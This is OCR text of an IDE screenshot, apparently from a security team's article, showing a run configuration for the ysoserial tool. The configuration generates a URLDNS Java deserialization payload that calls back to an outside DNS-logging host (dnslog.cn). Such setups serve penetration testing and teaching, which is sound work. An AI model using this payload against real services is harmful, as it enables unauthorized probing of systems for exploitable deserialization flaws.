 ava ysoserial GeneratePayload GeneratePayload
URLDNS.java URLStreamHandler.java GeneratePayload.java ObjectPayload.java HashMap.java URL.java URLClassLoader.java Cod
Run/Debug Configurations
Name: GeneratePayload Share through VCS Allow parallel run
Application
CC3
GeneratePayload
test (1)
test1
URLDNS
Templates
Configuration Code Coverage Logs
Main class: ysoserial.GeneratePayload ...
VM options:
Program arguments: URLDNS "http://imm8xx.dnslog.cn"
Working directory: F:\Program\javaweb\ysoserial-master
Environment variables:
Redirect input from:
Fighter安全团队